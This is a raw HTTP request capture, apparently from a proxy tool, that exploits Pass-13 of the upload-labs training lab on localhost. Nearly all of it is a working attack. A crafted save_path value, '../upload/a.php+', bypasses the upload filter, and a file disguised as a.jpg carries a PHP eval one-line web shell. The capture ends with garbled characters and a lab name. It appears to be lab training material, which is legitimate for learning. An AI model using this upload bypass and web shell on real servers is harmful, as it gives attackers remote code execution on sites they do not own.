 Raw Params Headers Hex
POST /upload-labs/Pass-13/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php?action=show_code
Cookie: security_level=0
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------10609511313688
Content-Length: 467
-----------------------------10609511313688
Content-Disposition: form-data; name="save_path"
../upload/a.php+
-----------------------------10609511313688
Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
Content-Type: application/octet-stream
<script language="pHp">@eval($_POST['a'])</script>
-----------------------------10609511313688
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------10609511313688--
字节脉搏实验室